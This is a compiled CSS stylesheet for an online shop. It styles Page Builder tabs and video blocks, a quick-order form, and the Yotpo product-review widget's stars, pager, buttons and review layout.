    div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
      display: none; }

div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important; }

div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important; }

@media all and (max-width: 767px) {
  [data-content-type='tab-item'] {
    background-attachment: scroll !important; } }

div[data-content-type='text'] {
  word-wrap: break-word; }

div[data-content-type='video'] .pagebuilder-video-inner {
  display: inline-block;
  width: 100%; }

div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative; }

div[data-content-type='video'] iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.pb-force-flex-row {
  display: flex;
  flex: 1; }
  .pb-force-flex-row [data-content-type="row"] {
    display: flex;
    flex: 1; }
  .pb-force-flex-row [data-element="inner"] {
    display: flex;
    flex-direction: row !important;
    flex: 1; }
  .pb-force-flex-row [data-content-type="html"] {
    display: flex; }

.cms-content-important {
  background-color: #f7f7f9;
  color: #1a1b1d;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  margin: 0 0 16px;
  padding: 16px; }

.pagebuilder-full-width {
  float: left;
  width: 100%; }

.pagebuilder-content-type {
  margin-bottom: 16px; }

@media all and (min-width: 768px) {
  .pagebuilder-mobile-only {
    display: none !important; } }

@media all and (max-width: 767px) {
  .pagebuilder-mobile-hidden {
    display: none !important; } }

.quickorder__image {
  max-width: 250px; }

.quickorder__item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: wrap; }
  .quickorder__item:last-of-type .remove {
    display: none; }
  .quickorder__item .ui-helper-hidden-accessible {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.quickorder__input {
  flex: 1 0 100%;
  margin: 0 0 4px; }
  @media all and (min-width: 480px) {
    .quickorder__input {
      flex: 1 0 calc(100% - 180px);
      max-width: calc(100% - 180px);
      margin: 0; } }
  .quickorder__input--qty {
    flex: 1 0 calc(100% - 64px);
    max-width: calc(100% - 64px); }
    @media all and (min-width: 480px) {
      .quickorder__input--qty {
        flex: 1 0 100px;
        max-width: 100px;
        margin: 0 0 0 16px; } }

.quickorder__button.remove {
  margin: 25px 0 0 16px; }

.quickorder__list-item {
  padding: 16px;
  line-height: 1.6; }
  .quickorder__list-item:hover, .quickorder__list-item.focused {
    background-color: #f5f5f5;
    cursor: pointer; }

.quickorder__link {
  font-weight: 700; }

.ui-menu.ui-autocomplete {
  border: 1px solid #6e7577;
  background-color: #fff;
  padding: 0;
  position: absolute;
  list-style: none;
  z-index: 1; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  color: #1a1b1d !important; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo a {
  color: #1a1b1d !important;
  background: transparent !important; }
  .page-main .product-view .yotpo a:hover, .page-main .product-view .yotpo a:focus {
    color: #6e7577 !important;
    background: transparent !important; }

.page-main .product-view .yotpo .free-text-search-input {
  border-radius: 0 !important;
  height: 48px !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo:hover {
  color: #0075e4 !important;
  text-decoration: underline !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active {
  color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:hover {
    cursor: default !important;
    color: #1a1b1d !important;
    text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
  font-size: 14px !important;
  width: 48px !important;
  height: 48px !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover {
    color: #fff !important;
    background-color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:before {
    content: url("../images/icons/arrow-left.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:after {
    content: url("../images/icons/arrow-left-light.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:before {
    content: url("../images/icons/arrow-right.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:after {
    content: url("../images/icons/arrow-right-light.svg") !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
  font-size: 24px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-default-button:hover,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover {
  background-color: initial !important;
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:before,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:before {
    display: block !important;
    transform: scaleX(1) !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:after,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:after {
    display: block !important;
    left: calc(50% - 12px) !important;
    opacity: 1 !important; }

.page-main .product-view .yotpo .yotpo-default-button:disabled, .page-main .product-view .yotpo .yotpo-default-button[disabled],
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] {
  background-color: #d8d8d8 !important;
  border-color: #d8d8d8 !important;
  color: #fff !important;
  cursor: not-allowed !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled .icon, .page-main .product-view .yotpo .yotpo-default-button[disabled] .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] .icon {
    fill: #fff !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled:hover, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover {
    background-color: #d8d8d8 !important; }
    .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after {
      display: none; }

.page-main .product-view .yotpo .yotpo-default-button .write-question-review-button-text,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-weight: 700 !important; }

.page-main .product-view .yotpo .yotpo-default-button.primary-color-btn.yotpo-submit:hover {
  background-color: #6e7577 !important;
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
  color: #1a1b1d !important;
  font-family: "Inter" !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
    color: #0075e4 !important; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover .y-label {
      text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-read-more {
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-read-more:hover {
    text-decoration: underline !important; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    display: flex !important; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  display: flex !important; }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  display: flex !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  font-family: "Inter" !important; }

.page-main .product-view .standalone-bottomline.star-clickable,
.page-main .product-view .standalone-bottomline .star-clickable,
.page-main .product-item-info .standalone-bottomline.star-clickable,
.page-main .product-item-info .standalone-bottomline .star-clickable {
  align-items: center; }

.page-main .product-view .standalone-bottomline .yotpo-icon,
.page-main .product-item-info .standalone-bottomline .yotpo-icon {
  font-size: 20px; }

.page-main .product-view .standalone-bottomline a,
.page-main .product-item-info .standalone-bottomline a {
  display: none;
  font-size: 14px;
  line-height: 1.6;
  margin-left: 8px; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-size: 14px; }

.page-main .product-view .yotpo .yotpo-default-button span,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button,
.page-main .product-view .yotpo .yotpo-icon-btn span {
  color: #fff; }

.page-main .product-view .yotpo a {
  font-size: 14px; }

.page-main .product-view .yotpo button,
.page-main .product-view .yotpo input,
.page-main .product-view .yotpo .yotpo-dropdown-button,
.page-main .product-view .yotpo .more-filters-btn {
  border-radius: 0; }

.page-main .product-view .yotpo input {
  color: #1a1b1d; }

.page-main .product-view .yotpo .write-question-review-button-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-pager {
  display: flex;
  align-items: center;
  justify-content: center; }
  .page-main .product-view .yotpo .yotpo-pager .goTo {
    position: relative;
    width: 48px;
    height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    color: #1a1b1d;
    font-size: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .goTo + .goTo {
      margin-left: 8px; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
    color: #1a1b1d;
    font-weight: 700;
    align-items: center;
    justify-content: center;
    position: relative; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before {
      opacity: 1;
      z-index: 1; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after {
      opacity: 1;
      z-index: 10; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow {
      margin-right: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow {
      margin-left: 16px; }

.page-main .product-view .yotpo .yotpo-regular-box {
  border: none; }
  .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
    overflow: hidden;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    width: -moz-fit-content;
    width: fit-content; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
        margin: 0 8px 16px;
        width: auto; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .bottom-line-items {
      position: relative;
      overflow: hidden;
      min-height: 40px;
      margin-bottom: 16px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
      position: absolute;
      left: 0;
      top: 0;
      color: #1a1b1d;
      height: auto;
      width: auto;
      margin: 0 32px 0 0;
      padding: 0;
      line-height: 1.6; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
          position: relative;
          margin: 0; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      margin-left: 60px; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
          margin-left: 8px; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      position: relative;
      clear: both;
      padding-top: 8px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
      color: #1a1b1d;
      line-height: 1.6; }

.page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:before,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:after,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:before,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:after {
  display: none; }

.page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button {
  height: 48px;
  padding: 12px;
  border: 1px solid #6e7577; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected {
    width: calc(100% - 24px);
    font-weight: 500; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected:not(.non-default-item-selected) {
    color: #1a1b1d; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-icon {
  margin-right: 8px; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-drop-down-layout .yotpo-dropdown .list-category {
  color: #6e7577; }

.page-main .product-view .yotpo .yotpo-nav-content .yotpo-icon.yotpo-icon-magnifying-glass.magnifying-glass-icon {
  left: 12px;
  top: 32px; }

.page-main .product-view .yotpo .yotpo-nav-content .free-text-search-input {
  padding-left: 48px; }

.page-main .product-view .yotpo .yotpo-nav {
  display: flex; }
  .page-main .product-view .yotpo .yotpo-nav ul {
    margin-top: -1px; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab span {
      color: #6e7577; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active span {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active .yotpo-nav-wrapper {
      border-color: #6e7577; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-icon-profile {
  width: 48px;
  height: 48px;
  background: #1a1b1d; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  color: #fff;
  font-size: 24px; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  display: none;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
      display: block; } }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-review .content-question,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-question,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-question .content-question,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-question {
  color: #1a1b1d;
  font-size: 16px;
  line-height: 1.6; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
      justify-content: flex-end;
      border: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
    order: 1;
    margin-bottom: 16px; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
        margin-right: auto; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-grouping-reference {
    width: 100%;
    margin: 0 0 8px; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
    order: 1;
    width: auto;
    display: block; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
        display: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
    order: 3;
    width: auto;
    margin-left: auto;
    text-align: right; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
        margin-left: 0; } }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .yotpo-icon {
      font-size: 16px;
      color: #1a1b1d;
      padding: 16px; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-sum {
      font-size: 14px;
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-btn {
      margin: 0; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .label-helpful {
    color: #1a1b1d;
    text-transform: initial; }
